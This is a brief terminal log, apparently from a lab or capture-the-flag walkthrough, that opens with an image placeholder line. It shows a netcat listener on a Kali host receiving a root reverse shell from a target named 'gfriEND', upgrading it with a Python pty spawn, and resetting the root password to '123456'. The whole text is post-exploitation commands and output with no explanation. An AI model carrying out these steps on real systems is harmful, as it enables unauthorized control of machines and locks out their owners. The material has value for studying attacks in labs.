 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.183.136: inverse host lookup failed: Unknown host
connect to [192.168.183.131] from (UNKNOWN) [192.168.183.136] 34386
# whoami
root
# python -c'import pty; pty.spawn("/bin/bash")'
root@gfriEND:~# whoami
whoami
root
root@gfriEND:~# sudo passwd root
sudo passwd root
Enter new UNIX password: 123456
Retype new UNIX password: 123456
passwd: password updated successfully